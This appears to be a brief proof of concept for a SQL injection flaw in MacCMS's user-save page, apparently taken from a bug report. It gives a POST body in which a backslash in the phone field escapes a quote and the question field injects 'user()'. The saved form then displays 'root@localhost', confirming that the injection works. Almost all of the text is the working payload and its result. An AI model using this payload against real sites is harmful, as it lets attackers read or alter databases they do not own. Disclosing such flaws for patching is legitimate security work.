 http://192.168.152.160:8080/maccms/index.php?m=user-save.html
Enable Post data Enable Referrer
u_password1=123456&u_password2=123456&u_qq=12345678&u_email=test%40gmail.com&u_phone=123456789012345\&u_question=,u_question=user()%23&u_answer=123456
用户名: test
新密码: ●●●●●●●●●●●●● 请输入密码
重复密码: 输再次输入密码
QQ号码: 12345678
邮件地址: test@gmail.com
联系电话: 123456789012345'
找回密码问题: root@localhost
找回密码答案: test@gmail.com
保存 忘记密码了?